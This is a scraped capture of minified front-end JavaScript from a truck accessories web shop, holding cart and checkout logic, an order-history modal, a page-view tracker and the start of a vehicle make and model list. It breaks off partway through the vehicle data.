o={circle:{block:2},"circle-o":{block:3,invert:[1]},"circle-o-filled":{block:3,invert:[1]},"circle-minus":{block:3,invert:"last"},"circle-plus":{block:3,invert:"last-two"},"circle-times":{block:3,invert:"last-two"},"circle-o-minus":{block:4,invert:[1]},"circle-o-plus":{block:4,invert:[1]},"circle-o-times":{block:4,invert:[1]},square:{block:2},"square-o":{block:3,invert:[1]},"square-o-filled":{block:3,invert:[1]},"square-minus":{block:3,invert:"last"},"square-plus":{block:3,invert:"last-two"},"square-times":{block:3,invert:"last-two"},"square-check":{block:3,invert:"last-two"},"square-o-minus":{block:4,invert:[1]},"square-o-plus":{block:4,invert:[1]},"square-o-times":{block:4,invert:[1]},"square-o-check":{block:4,invert:[1]},triangle:{block:3},asterisk:{block:3},minus:{block:1},plus:{block:2},times:{block:2},check:{block:2},sort:{block:6},"sort-half":{block:3},"signal-three-one":{block:3},"signal-three-two":{block:3},"signal-three":{block:3},"signal-five-one":{block:5},"signal-five-two":{block:5},"signal-five-three":{block:5},"signal-five-four":{block:5},"signal-five":{block:5},pause:{block:2},angle:{block:2},"angle-double":{block:4},arrow:{block:3},bars:{block:3},chevron:{block:2}};r.prototype.set=function(e){var a=this;return t(this.elements,function(t){t.setAttribute("data-icon",e);var r=t.getAttribute("data-color");r||(r="rgb(0, 0, 0)",t.setAttribute("data-color",r));var c=t.children.length;if(o[e].block>c)for(var s=0;s<o[e].block-c;s++){var i=document.createElement("i");t.appendChild(i)}l(t),n(t,r),setTimeout(function(){t.className=t.className.replace("  "," ").replace(/marka-icon-[\w-]+/,""),t.className+="marka-icon-"+e+" ","sizeValue"in a&&t.setAttribute("style","width:"+a.sizeValue+"px;height:"+a.sizeValue+"px;"),-1===t.className.indexOf("marka-set")&&setTimeout(function(){t.className+="marka-set "},200)},10)}),this},r.prototype.color=function(e){return t(this.elements,function(t){l(t),n(t,e)}),this},r.prototype.size=function(e){return this.sizeValue=e,t(this.elements,function(t){t.setAttribute("style","width:"+e+"px;height:"+e+"px;")}),this},r.prototype.rotate=function(e){return t(this.elements,function(t){t.className=t.className.replace("  "," ").replace(/marka-rotate-[\w]+/,""),t.className+="marka-rotate-"+e+" "}),this},e.Marka=r}(window)},91568:function(e,t,a){"use strict";a.d(t,{A:function(){return S}});var n=a(10764),l=a.n(n),r=a(58633),o=a.n(r),c=a(18642),s=a.n(c),i=a(96540),m=a(72505),d=a.n(m),u=a(41168),p=a(15941),E=a(55373),g=a(23860),h=a(18264),f=a(3752),b=a(82785),y=a(5457),v=a(50324),_=({orderStatuses:e,recentHistoryNote:t})=>{const{values:a,setFieldValue:n}=(0,u.j7)();return i.createElement(u.lV,{className:"form-horizontal"},i.createElement("div",{className:"form-group"},i.createElement("label",{htmlFor:"recentNote",className:"col-sm-4 control-label"},"Most Recent Note:"),i.createElement("div",{className:"col-sm-8"},i.createElement(u.D0,{as:"textarea",name:"recentNote",id:"recentNote",className:"form-control",value:t,disabled:!0}))),i.createElement("div",{className:"form-group"},i.createElement("label",{htmlFor:"orderStatusId",className:"col-sm-4 control-label"},"Order Status"),i.createElement("div",{className:"col-sm-8"},i.createElement(u.D0,{as:"select",id:"orderStatusId",name:"orderStatusId",className:"form-control",value:a.orderStatusId.toString()},e?e.map(({order_status_id:e,name:t})=>i.createElement("option",{key:e,value:e.toString()},t)):null))),i.createElement("div",{className:"form-group"},i.createElement("label",{htmlFor:"comment",className:"col-sm-4 control-label"},"Comment"),i.createElement("div",{className:"col-sm-8"},i.createElement(u.D0,{as:"textarea",name:"comment",id:"comment",className:"form-control"}))),i.createElement("div",{className:"form-group"},i.createElement("label",{htmlFor:"notifyCustomer",className:"col-sm-4 control-label"},"Notify Customer"),i.createElement("div",{className:"col-sm-8"},i.createElement(u.D0,{as:b.A,id:"notifyCustomer",name:"notifyCustomer",type:"checkbox",value:a.notifyCustomer?1:0,onClick:()=>{n("notifyCustomer",a.notifyCustomer?0:1)}}))),a.notifyCustomer?i.createElement(i.Fragment,null,i.createElement(y.A,null),i.createElement(v.A,{textingAllowed:a.textingAlerts})):null)},N=a(42508),x=a(54506),k=a(96763),S=({orderId:e,open:t,close:a,afterSubmit:n,inPos:r=!1})=>{const[c,m]=(0,i.useState)(null),[b,y]=(0,i.useState)(!1),v=d().CancelToken.source();(0,i.useEffect)(()=>(t&&(async()=>{try{y(!0);const t=await(0,g.Z)("get","sale/order/getOrderStatus",{get:{orderId:e}},{cancelToken:v.token}),{data:a}=t;m(a)}catch(e){k.error(e)}finally{y(!1)}})(),()=>{y(!1),v.cancel()}),[t]);const S=p.Ik().shape({...f.Gn,orderStatusId:p.ai(),notifyCustomer:p.ai(),comment:p.Yj()}),C={orderStatusId:0,notifyCustomer:0,notifyByEmail:0,notifyByText:0,overrideTextPermission:!1,textingAlerts:!1,email:"",phone:"",comment:""};c&&(C.orderStatusId=c.orderStatusId,C.email=c.email,C.phone=c.phone,C.textingAlerts=c.textingAlerts);const w=()=>c?i.createElement(_,{orderStatuses:c.orderStatuses,recentHistoryNote:c.recentHistoryNote}):i.createElement(h.A,null);return i.createElement(u.l1,{initialValues:C,enableReinitialize:!0,validationSchema:S,validateOnChange:!0,validateOnMount:!0,onSubmit:async t=>{try{let a;a=r?await x.A.post(`history?order_id=${e}`,E.stringify(t),{cancelToken:v.token}):await(0,g.Z)("post","sale/order/api",{get:{api:"api/order/history",order_id:e},post:t},{cancelToken:v.token});const l=a.data;l.success?s().success(l.success):l.error&&s().error(l.error),n&&n(l)}catch(e){k.error(e),s().error("Failed to add order history")}}},({handleSubmit:e,isSubmitting:n})=>i.createElement(o(),{show:t,onHide:a,size:"md"},i.createElement(o().Header,null,i.createElement(o().Title,null,"Add Order History")),i.createElement(o().Body,null,i.createElement(w,null)),i.createElement(o().Footer,null,i.createElement(l(),{size:"lg",onClick:a,appearance:"subtle"},"Cancel"),i.createElement(N.A,{iconPrefix:"fas",iconName:n?"circle-notch":"plus",iconSize:"1x",iconSpin:n,disabled:n||!c,className:"btn-primary",text:n?"Loading...":"Order History",onClick:()=>{e(),a()}}))))}},94550:function(e,t,a){"use strict";a.d(t,{h3:function(){return o},r6:function(){return r}});var n=a(25943),l=a(72346);const r=(e,t="M/d/yy h:mm a")=>(0,l.A)(new Date(e),t),o=e=>(0,n.A)(new Date(e))},95004:function(e,t,a){"use strict";var n=a(72505),l=a.n(n);t.A=l().create({baseURL:"/api/products/"})},96466:function(e,t,a){"use strict";a.d(t,{b:function(){return n}});const n=()=>{setTimeout(()=>{"function"==typeof pb_prequalify_init&&pb_prequalify_init(),"undefined"!=typeof affirm&&affirm.ui.ready(()=>{affirm.ui.refresh()})},1e3)}},97421:function(e,t,a){"use strict";a.d(t,{V:function(){return r}});var n=a(72505),l=a.n(n);const r=async(e,t,a,n)=>{try{let r={};(e||t||a||n)&&(r={user_lat:e,user_lng:t,distance:a,limit:n});return(await l().get("/api/location/getLocations",{params:r})).data.locations.map(e=>({...e,email:e.email?e.email.split(",")[0]:""}))}catch(e){return[]}}},97816:function(e,t,a){"use strict";a.d(t,{d:function(){return l},r:function(){return r}});var n=a(72346);const l=(e,t)=>{const a=6e4,l=[];let r=0;for(;r<=288e5;){const o=Math.floor(r/a/60),c=r/a%60;let s="";if(o>0&&c>0?s=`${o} hr ${c} min`:o>0?s=`${o} hr`:c>0&&(s=`${c} min`),r>0){const t=(0,n.A)(e.getTime()+r,"hh:mm aa");l.push({label:`${t} (${s})`,value:r/a})}r+=t*a}return l},r=()=>{const e=[];let t=15;for(;t<=480;){const a=Math.floor(t/60),n=t%60;let l="";a&&(l+=a+(a>1?"hrs":"hr")),a&&n&&(l+=" "),n&&(l+=`${n}min`),e.push({label:l,value:t}),t+=15}return e}},98867:function(e,t,a){"use strict";a.d(t,{o:function(){return b},K:function(){return y}});var n=a(96540),l=a(55373),r=a(44329),o=a(77921),c=a(72505),s=a.n(c)().create({baseURL:"/checkout/cart/"}),i=a(10407),m=a(70145),d=a(31206),u=({orderId:e})=>n.createElement("div",{className:"flex-wrapper"},n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement("i",{className:"fad fa-check-circle text-success"})),n.createElement("div",{className:"flex-item ml-2"},n.createElement("h4",null,n.createElement("strong",null,"Order Saved!")),n.createElement("a",{href:`/pos/order/view?order_id=${e}`,className:"mr-2"},"View Order"),n.createElement("a",{href:"/pos/order"},"All Orders"))),p=a(57745),E=a(4760),g=a(96763),h=function(e){return e.GET_CART="GET_CART",e.GET_CHECKOUT="GET_CHECKOUT",e.SET_BUTTON="SET_BUTTON",e}(h||{});const f=e=>async t=>{try{let a;a=t?await s.post("/setCustomer",l.stringify({customer_id:t})):await s.get("/removeCustomer"),e({type:h.GET_CART,payload:a.data})}catch(e){g.error(e)}},{Context:b,Provider:y}=(0,o.M)(n.createContext({}),(e,t)=>{switch(t.type){case"GET_CART":default:return t.payload;case"SET_BUTTON":return{...e,confirm_button:t.payload}}},{getCartData:e=>async()=>{try{const t=await s.get("/getData");e({type:h.GET_CART,payload:t.data})}catch(e){g.error(e)}},customerLogin:e=>async(t,a)=>{try{const n=await s.post("/getCustomer",l.stringify({customerData:t})),{success:r,error:o}=n.data;r?(m.l.success(r),$("#loginModal").modal("hide"),new p.A(a).event("checkoutStep",{...n.data,checkout_step:1,checkout_option:"Login"}),e({type:h.GET_CART,payload:n.data})):o&&m.l.error(o)}catch(e){g.error(e)}},applyCode:e=>async t=>{const a=await s.post("/applyCode",l.stringify({...t})),{success:n,error:r}=a.data;r?m.l.error(r):n&&(m.l.success(n),e({type:h.GET_CART,payload:a.data}))},updateQuantity:e=>async(t,a,n)=>{try{const r=await s.put("/edit",l.stringify({key:t,quantity:a}));n&&e({type:h.GET_CART,payload:r.data})}catch(e){g.error(e)}},removeItem:e=>async(t,a)=>{try{const n=await s.post("/remove",l.stringify({key:t})),{data:r}=n,o=()=>{r.total_items?e({type:h.GET_CART,payload:{...r}}):window.location.href="/checkout/cart"};r.marketing_tracking?new p.A(a).event("removeFromCart",{product:r.marketing_tracking},o):o()}catch(e){g.error(e)}},addProduct:e=>async(t,a,r,o,c,i)=>{const{product_id:u,name:E,links:f}=t,b={};if(o)for(const e of o.entries())b[e[0]]=e[1].toString();i&&(b.apply_labor="1");try{const t=await s.post("/add",l.stringify({...b,product_id:u,quantity:a}));e({type:h.GET_CART,payload:t.data});const{success:r,error_message:o,marketing_tracking:i}=t.data;r?(m.l.success(n.createElement(d.A,{link:f.view,name:E})),i?(new p.A).event("addToCart",{product:i},c):c&&c()):o&&m.l.error(o)}catch(e){g.error(e)}},removeCode:e=>async(t,a)=>{try{const n=await s.post("/removeCode",l.stringify({type:t,code:a}));e({type:h.GET_CART,payload:n.data})}catch(e){g.error(e)}},updateData:e=>async(t,a,n)=>{try{const r=await s.post("/setCheckoutData",l.stringify({...t}));a&&n&&new p.A(a).event("checkoutStep",{...r.data,checkout_step:n.step,checkout_option:n.label}),e({type:h.GET_CART,payload:r.data})}catch(e){g.error(e)}},saveOrder:e=>async()=>{try{const t=await s.get("/saveOrder");e({type:h.GET_CART,payload:t.data});const{order_id:a}=t.data;a&&m.l.default(n.createElement(u,{orderId:a}))}catch(e){g.error(e)}},abandonOrder:e=>async()=>{try{const t=await s.get("/abandonOrder");e({type:h.GET_CART,payload:t.data})}catch(e){g.error(e)}},quoteOrder:e=>async()=>{try{const t=await s.get("/saveOrder");e({type:h.GET_CART,payload:t.data});const{order_id:a}=t.data;a&&(m.l.default(n.createElement(u,{orderId:a})),window.location.href=`/pos/order/receipt?order_id=${a}`)}catch(e){g.error(e)}},cancelOrder:e=>async t=>{try{const a=await s.get("/cancelOrder",t);e({type:h.GET_CART,payload:a.data})}catch(e){g.error(e)}},checkoutOrder:e=>async(e,t)=>{try{const a=await s.get("/saveOrderAndCheckout"),{order_id:n}=a.data;n?e():t()}catch(e){g.error(e)}},setCartCustomer:f,updatePrice:e=>async(t,a)=>{try{const r=await s.post("/updatePrice",l.stringify({key:t,newPrice:a}));e({type:h.GET_CART,payload:r.data});const{success:o}=r.data;o?m.l.success(n.createElement(E.A,{icon:"check-circle",heading:"Success!",text:"The unit price has been updated."})):m.l.error(n.createElement(E.A,{icon:"exclamation-triangle",heading:"Failed!",text:"The unit price couldn't be updated."}))}catch(e){m.l.error(n.createElement(E.A,{icon:"exclamation-triangle",heading:"Failed!",text:"A system error occurred. Contact your administrator."})),g.error(e)}},confirmHandler:e=>async t=>{try{const a=await s.post("/setPaymentData",l.stringify({itemId:t})),{data:n}=a;return n.error?(m.l.error(n.error),!1):(e({type:h.GET_CART,payload:n}),!0)}catch(e){return g.error(e),!1}},registerHandler:e=>async e=>{const t=await i.A.post("/processPost",l.stringify({...e})),{success:a,errors:n,customer_id:r}=t.data;if(a)m.l.success(a),f(r);else if(n)for(const e in n)m.l.error(n[e])},logoutCustomer:()=>async()=>{const e=await s.get("/logoutCustomer");window.location.replace(e.data.redirect)},removeCredit:e=>async()=>{try{const t=await s.get("/removeCredit");e({type:h.GET_CART,payload:t.data})}catch(e){g.error(e)}},addCustomProduct:e=>async(t,a)=>{try{const r=await s.post("/addCustomProduct",l.stringify(t));e({type:h.GET_CART,payload:r.data});const{success:o,error_message:c}=r.data;o?(m.l.success(n.createElement(d.A,{name:t.name})),a&&a()):c&&m.l.error(c)}catch(e){g.error(e)}},addCustomLabor:e=>async(t,a)=>{try{const o=await s.post("/applyLabor",l.stringify({applyLabor:"true",productLaborKey:(0,r.Ak)(),...t}));e({type:h.GET_CART,payload:o.data});const{success:c,error_message:i}=o.data;c?(m.l.success(n.createElement(d.A,{name:t.name})),a&&a()):i&&m.l.error(i)}catch(e){g.error(e)}},setLabor:e=>async t=>{try{const a=await s.post("/applyLabor",l.stringify(t));e({type:h.GET_CART,payload:a.data})}catch(e){g.error(e)}},updateLabor:e=>async(t,a)=>{try{const r=await s.post("/updateLabor",l.stringify({key:t,...a}));e({type:h.GET_CART,payload:r.data});const{success:o}=r.data;o?m.l.success(n.createElement(E.A,{icon:"check-circle",heading:"Success!",text:"The labor has been updated."})):m.l.error(n.createElement(E.A,{icon:"exclamation-triangle",heading:"Failed!",text:"The labor couldn't be updated."}))}catch(e){m.l.error(n.createElement(E.A,{icon:"exclamation-triangle",heading:"Failed!",text:"A system error occurred. Contact your administrator."})),g.error(e)}},storeLocatorAddProduct:e=>async(t,a,r)=>{try{const{product_id:o}=t,c=await s.post("/storeLocatorAddProduct",l.stringify({product_id:o,quantity:a}));e({type:h.GET_CART,payload:c.data});const{success:i,error_message:u}=c.data;i?(m.l.success(n.createElement(d.A,{name:t.name})),r&&r()):u&&m.l.error(u)}catch(e){g.error(e)}}},{})},98900:function(e,t,a){"use strict";a.d(t,{$J:function(){return r},WQ:function(){return s},ZV:function(){return o},fC:function(){return c},jb:function(){return i},lK:function(){return m},y4:function(){return d}});var n=a(69900),l=a.n(n);const r=(e,t=0)=>{const a="string"==typeof e?parseFloat(e):e;return Number.isNaN(a)?t:a},o=(e,t=2)=>{const a="string"==typeof e?parseFloat(e):e;return Number.isNaN(a)?"0.00":a.toFixed(t)},c=e=>parseInt(e.replace(/\D/g,"")),s=(e,t,a=2)=>parseFloat(l()(e).plus(t).toFixed(a)),i=(e,t,a=2)=>parseFloat(l()(e).minus(t).toFixed(a)),m=(e,t,a=2)=>parseFloat(l()(e).mul(t).toFixed(a)),d=(e,t,a=2)=>parseFloat(l()(e).div(t).toFixed(a))},99208:function(e,t,a){"use strict";var n=a(81403),l=a.n(n),r=a(10764),o=a.n(r),c=a(40670),s=a.n(c),i=a(58633),m=a.n(i),d=a(96540),u=a(41168),p=a(47109),E=a(28226),g=a(42508),h=a(41819),f=a(71101);t.A=({modalTriggerElement:e,onSubmit:t,containerStyle:a={display:"inline-block"},closeOnSubmit:n=!1})=>{const{getDocData:r}=(0,d.useContext)(f.Y),c=r("catalog").tax_classes,[i,b]=(0,d.useState)(!1),y=()=>b(!1);return d.createElement("div",{className:"modal-container",style:a},d.createElement("div",{role:"button",onClick:()=>b(!i)},e),d.createElement(u.l1,{initialValues:{name:"",price:0,quantity:1},onSubmit:async(e,{resetForm:a})=>{await t(e),a({values:{name:"",price:0,quantity:1,tax_class_id:e.tax_class_id}}),n&&y()},validationSchema:h.Q,validateOnChange:!0},({errors:e,touched:t,setFieldValue:a,submitForm:n,isSubmitting:r,isValid:h})=>{const f=t.name&&e.name?d.createElement("p",{className:"help-block text-danger"},"Name is a required field."):null,b=t.price&&e.price?d.createElement("p",{className:"help-block text-danger"},"Price must be a positive number."):null,v=t.quantity&&e.quantity?d.createElement("p",{className:"help-block text-danger"},"Quantity must be a positive number."):null;return d.createElement(m(),{show:i,onHide:y},d.createElement(m().Header,null,d.createElement(m().Title,null,"Add a Custom Product")),d.createElement(m().Body,null,d.createElement("div",{className:"form-horizontal"},d.createElement("div",{className:"col-xs-12"},d.createElement("div",{className:"form-group"},d.createElement("label",{className:"col-sm-3 control-label",htmlFor:"name"},"Name"),d.createElement("div",{className:"col-sm-9"},d.createElement(u.D0,{name:"name",id:"name",className:"form-control"}),f)),d.createElement("div",{className:"form-group"},d.createElement("label",{className:"col-sm-3 control-label",htmlFor:"tax_class_id"},"Tax Class"),d.createElement("div",{className:"col-sm-9"},d.createElement(u.D0,{as:s(),name:"tax_class_id",id:"tax_class_id",className:"rs-override-form-control",block:!0,searchable:!1,valueKey:"tax_class_id",labelKey:"title",placeholder:"Select a Tax Class",data:c,onChange:(e,t)=>{t.preventDefault(),a("tax_class_id",e)}}),d.createElement("p",{className:"help-block"},"Leave blank to exclude tax."))),d.createElement("div",{className:"form-group"},d.createElement("label",{className:"col-sm-3 control-label",htmlFor:"price"},"Price"),d.createElement("div",{className:"col-sm-9"},d.createElement(u.D0,{as:E.A,name:"price",id:"price",handleChange:e=>{a("price",Number.isNaN(e)?0:e)}}),b)),d.createElement("div",{className:"form-group"},d.createElement("label",{className:"col-sm-3 control-label",htmlFor:"quantity"},"Quantity"),d.createElement("div",{className:"col-sm-9"},d.createElement(u.D0,{as:p.A,name:"quantity",id:"quantity",className:"rs-override-form-control",size:"lg",min:1,defaultValue:1,onChange:e=>{const t=parseInt(e);a("quantity",t>0?t:1)}}),v))))),d.createElement(m().Footer,null,d.createElement(l(),null,d.createElement(o(),{onClick:y,appearance:"subtle",size:"lg",disabled:r},"Cancel"),d.createElement(g.A,{iconPrefix:"fas",iconName:r?"circle-notch":"plus",iconSize:"1x",iconSpin:r,text:r?"Adding":"Add",className:"btn-primary",onClick:n,disabled:!h||r}))))}))}}},function(e){e.O(0,[1804],function(){return e(e.s=67612)}),e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/js/chunks/7800.9e281164.js?v=1.128.2
body_size: 472
content:
"use strict";(self.webpackChunkaftermarket_websites=self.webpackChunkaftermarket_websites||[]).push([[7800],{77800:function(e,t,a){a.r(t);var n=a(96540),l=a(45746),i=a(18264),r=a(65361),s=a(5750),c=a(81872),u=a(63497),o=a(71101);t.default=()=>{const{getDocData:e}=(0,n.useContext)(o.Y),t=e("product_page").product,{aaia:a,mpn:m}=t,{state:d,addPart:p,completeInitialization:f,validateParts:g}=(0,n.useContext)(l.ob),{vehicle:h,config:E,isLoading:k,isConfigured:b,isInitialized:C,isLoadingCatalogDetails:v,isValidating:A,revalidate:_,parts:w}=d,{hasYmm:x,hasEngine:D}=h,z=x||D,F=d.parts.find(e=>e.aaia===a&&e.mpn===m);return(0,n.useEffect)(()=>{b&&!C?(p({aaia:a,mpn:m}),f()):!A&&b&&C&&_&&g(w)},[b,C,A,_]),F&&E.vehicle_lookup_enabled?n.createElement(n.Fragment,null,n.createElement(u.default,{universalCheckbox:!1,contentAfterVehicle:n.createElement(n.Fragment,null,n.createElement(r.A,{part:F}),!A&&n.createElement(s.A,{fitmentResult:F.result}),!v&&z&&"no"===F.result&&n.createElement(c.A,{product:t,part:F}))}),z&&k&&n.createElement(i.A,null)):null}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/js/catalog/page_view/bundle.js?v=1.128.2
body_size: 418
content:
(self.webpackChunkaftermarket_websites=self.webpackChunkaftermarket_websites||[]).push([[1946],{64805:function(){(new class{pathname="";queryString="";routeParam="";url="";constructor(){const{pathname:t,search:e}=window.location;this.pathname=t.replace(/\/$/,""),this.queryString=e,this.url=this.queryString?`${this.pathname}${this.queryString}`:this.pathname;const r=new URLSearchParams(this.queryString);this.routeParam=r.get("route")||"",this.reconstructUrlWithoutRoute(),this.detectHome()}reconstructUrlWithoutRoute(){if(!this.routeParam)return;const t=new URLSearchParams(this.queryString);t.delete("route");const e=t.toString(),r=e?`?${e}`:"";this.pathname&&"/index.php"!==this.pathname?this.url=`${this.pathname}${r}`:this.url=`/${this.routeParam}${r}`}detectHome(){let t=!1;this.pathname&&"/index.php"!==this.pathname||this.queryString&&this.routeParam||(t=!0),"common/home"!==this.routeParam&&"/common/home"!==this.pathname||(t=!0),t&&(this.url="/")}isIgnoredRoute(){return["/account","/error"].some(t=>this.url.startsWith(t))}init(){if(!this.isIgnoredRoute()){const t=new FormData;t.append("url",this.url),fetch("/tool/page_view",{method:"POST",body:t})}}}).init()}},function(t){t.O(0,[1804,7624],function(){return t(t.s=64805)}),t.O()}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/js/vehicle-data.js?v=1766603426191
body_size: 7607
content:
// Vehicle data generated from trailer hitch CSV
// Generated on: 2025-08-26 12:58:50

const HHLiveChatVehicleData = {
    // Year range supported
    yearMin: 1963,
    yearMax: 2026,
    
    // All makes sorted alphabetically
    allMakes: [
        'Acura',
        'Alfa Romeo',
        'Audi',
        'BMW',
        'Buick',
        'Cadillac',
        'Chevrolet',
        'Chrysler',
        'Daihatsu',
        'Dodge',
        'Fiat',
        'Ford',
        'Freightliner',
        'GMC',
        'Genesis',
        'Geo',
        'Honda',
        'Hummer',
        'Hyundai',
        'INFINITI',
        'International',
        'Isuzu',
        'Jaguar',
        'Jeep',
        'Kia',
        'Land Rover',
        'Lexus',
        'Lincoln',
        'Mazda',
        'Mercedes-Benz',
        'Mercury',
        'Mini',
        'Mitsubishi',
        'Nissan',
        'Oldsmobile',
        'Plymouth',
        'Pontiac',
        'Porsche',
        'Ram',
        'Saab',
        'Saturn',
        'Scion',
        'Smart',
        'Subaru',
        'Suzuki',
        'Tesla',
        'Toyota',
        'Volkswagen',
        'Volvo',
    ],
    
    // Make to models mapping with year ranges
    makeModels: {
        'Acura': {
            'CL': { minYear: 2001, maxYear: 2003 },
            'CSX': { minYear: 2006, maxYear: 2011 },
            'EL': { minYear: 1997, maxYear: 2000 },
            'ILX': { minYear: 2013, maxYear: 2022 },
            'Legend': { minYear: 1987, maxYear: 1990 },
            'MDX': { minYear: 2001, maxYear: 2026 },
            'RDX': { minYear: 2007, maxYear: 2025 },
            'SLX': { minYear: 1996, maxYear: 1999 },
            'TL': { minYear: 1999, maxYear: 2014 },
            'TLX': { minYear: 2015, maxYear: 2025 },
            'TSX': { minYear: 2004, maxYear: 2014 },
        },
        'Alfa Romeo': {
            'Stelvio': { minYear: 2018, maxYear: 2024 },
        },
        'Audi': {
            'A3': { minYear: 2006, maxYear: 2020 },
            'A3 Quattro': { minYear: 2015, maxYear: 2020 },
            'A4': { minYear: 2002, maxYear: 2020 },
            'A4 Quattro': { minYear: 2002, maxYear: 2025 },
            'A4 allroad': { minYear: 2017, maxYear: 2022 },
            'A5 Quattro': { minYear: 2018, maxYear: 2023 },
            'A5 Sportback': { minYear: 2018, maxYear: 2022 },
            'A6': { minYear: 2012, maxYear: 2016 },
            'A6 Quattro': { minYear: 2012, maxYear: 2016 },
            'Q3': { minYear: 2015, maxYear: 2018 },
            'Q3 Quattro': { minYear: 2015, maxYear: 2018 },
            'Q4 e-tron': { minYear: 2023, maxYear: 2025 },
            'Q4 e-tron Sportback': { minYear: 2023, maxYear: 2025 },
            'Q5': { minYear: 2009, maxYear: 2025 },
            'Q7': { minYear: 2007, maxYear: 2025 },
            'S4': { minYear: 2004, maxYear: 2008 },
            'S5': { minYear: 2018, maxYear: 2022 },
            'S5 Sportback': { minYear: 2018, maxYear: 2022 },
            'SQ5': { minYear: 2018, maxYear: 2025 },
            'allroad': { minYear: 2013, maxYear: 2016 },
        },
        'BMW': {
            '1 Series M': { minYear: 2011, maxYear: 2011 },
            '128i': { minYear: 2008, maxYear: 2011 },
            '135i': { minYear: 2008, maxYear: 2011 },
            '228i': { minYear: 2014, maxYear: 2016 },
            '228i xDrive': { minYear: 2015, maxYear: 2016 },
            '230i': { minYear: 2017, maxYear: 2021 },
            '230i xDrive': { minYear: 2017, maxYear: 2021 },
            '320i': { minYear: 2013, maxYear: 2018 },
            '320i xDrive': { minYear: 2013, maxYear: 2018 },
            '323Ci': { minYear: 2000, maxYear: 2000 },
            '323i': { minYear: 1999, maxYear: 2000 },
            '325Ci': { minYear: 2001, maxYear: 2005 },
            '325i': { minYear: 1991, maxYear: 2005 },
            '325iX': { minYear: 1991, maxYear: 1991 },
            '325is': { minYear: 1991, maxYear: 1993 },
            '325xi': { minYear: 2001, maxYear: 2005 },
            '328d': { minYear: 2014, maxYear: 2018 },
            '328d xDrive': { minYear: 2014, maxYear: 2018 },
            '328i': { minYear: 1999, maxYear: 2016 },
            '328i xDrive': { minYear: 2011, maxYear: 2016 },
            '328xi': { minYear: 2007, maxYear: 2008 },
            '330Ci': { minYear: 2001, maxYear: 2005 },
            '330i': { minYear: 2001, maxYear: 2018 },
            '330xi': { minYear: 2001, maxYear: 2005 },
            '335i GT xDrive': { minYear: 2014, maxYear: 2016 },
            '335i xDrive': { minYear: 2013, maxYear: 2015 },
            '335xi': { minYear: 2007, maxYear: 2008 },
            '340i': { minYear: 2016, maxYear: 2018 },
            '340i xDrive': { minYear: 2016, maxYear: 2018 },
            '428i': { minYear: 2014, maxYear: 2018 },
            '428i Gran Coupe': { minYear: 2015, maxYear: 2016 },
            '428i xDrive': { minYear: 2014, maxYear: 2016 },
            '428i xDrive Gran Coupe': { minYear: 2015, maxYear: 2016 },
            '430i': { minYear: 2017, maxYear: 2020 },
            '430i Gran Coupe': { minYear: 2017, maxYear: 2020 },
            '430i xDrive': { minYear: 2017, maxYear: 2020 },
            '430i xDrive Gran Coupe': { minYear: 2017, maxYear: 2020 },
            '435i': { minYear: 2014, maxYear: 2016 },
            '435i Gran Coupe': { minYear: 2015, maxYear: 2016 },
            '435i xDrive': { minYear: 2014, maxYear: 2016 },
            '435i xDrive Gran Coupe': { minYear: 2015, maxYear: 2016 },
            '440i': { minYear: 2017, maxYear: 2020 },
            '440i Gran Coupe': { minYear: 2017, maxYear: 2020 },
            '440i xDrive': { minYear: 2017, maxYear: 2020 },
            '440i xDrive Gran Coupe': { minYear: 2017, maxYear: 2020 },
            '525i': { minYear: 2004, maxYear: 2007 },
            '525xi': { minYear: 2006, maxYear: 2007 },
            '528i': { minYear: 2008, maxYear: 2010 },
            '528i xDrive': { minYear: 2009, maxYear: 2010 },
            '528xi': { minYear: 2008, maxYear: 2008 },
            '530i': { minYear: 2004, maxYear: 2023 },
            '530i xDrive': { minYear: 2017, maxYear: 2023 },
            '530xi': { minYear: 2006, maxYear: 2007 },
            '535i': { minYear: 2008, maxYear: 2016 },
            '535i GT': { minYear: 2010, maxYear: 2010 },
            '535i xDrive': { minYear: 2009, maxYear: 2016 },
            '535xi': { minYear: 2008, maxYear: 2008 },
            '540i': { minYear: 2017, maxYear: 2023 },
            '540i xDrive': { minYear: 2017, maxYear: 2023 },
            '545i': { minYear: 2004, maxYear: 2005 },
            '550i': { minYear: 2006, maxYear: 2016 },
            '550i GT': { minYear: 2010, maxYear: 2010 },
            '550i GT xDrive': { minYear: 2010, maxYear: 2010 },
            '550i xDrive': { minYear: 2011, maxYear: 2014 },
            'M240i': { minYear: 2017, maxYear: 2020 },
            'M240i xDrive': { minYear: 2017, maxYear: 2020 },
            'X1': { minYear: 2013, maxYear: 2022 },
            'X2': { minYear: 2018, maxYear: 2023 },
            'X3': { minYear: 2004, maxYear: 2025 },
            'X4': { minYear: 2015, maxYear: 2025 },
            'X5': { minYear: 2000, maxYear: 2026 },
            'X6': { minYear: 2008, maxYear: 2019 },
            'iX': { minYear: 2022, maxYear: 2026 },
        },
        'Buick': {
            'Allure': { minYear: 2005, maxYear: 2009 },
            'Cascada': { minYear: 2016, maxYear: 2019 },
            'Centurion': { minYear: 1971, maxYear: 1973 },
            'Century': { minYear: 1978, maxYear: 2005 },
            'Electra': { minYear: 1977, maxYear: 1984 },
            'Enclave': { minYear: 2008, maxYear: 2025 },
            'Encore': { minYear: 2013, maxYear: 2022 },
            'Encore GX': { minYear: 2020, maxYear: 2026 },
            'Envision': { minYear: 2016, maxYear: 2025 },
            'Envista': { minYear: 2024, maxYear: 2025 },
            'Estate Wagon': { minYear: 1977, maxYear: 1983 },
            'LaCrosse': { minYear: 2005, maxYear: 2016 },
            'LeSabre': { minYear: 1977, maxYear: 2005 },
            'Lucerne': { minYear: 2006, maxYear: 2011 },
            'Park Avenue': { minYear: 1997, maxYear: 2005 },
            'Rainier': { minYear: 2004, maxYear: 2007 },
            'Regal': { minYear: 1978, maxYear: 2017 },
            'Regal Sportback': { minYear: 2018, maxYear: 2020 },
            'Regal TourX': { minYear: 2018, maxYear: 2020 },
            'Rendezvous': { minYear: 2002, maxYear: 2007 },
            'Roadmaster': { minYear: 1991, maxYear: 1996 },
            'Terraza': { minYear: 2005, maxYear: 2007 },
            'Verano': { minYear: 2012, maxYear: 2017 },
        },
        'Cadillac': {
            'ATS': { minYear: 2013, maxYear: 2019 },
            'CTS': { minYear: 2003, maxYear: 2019 },
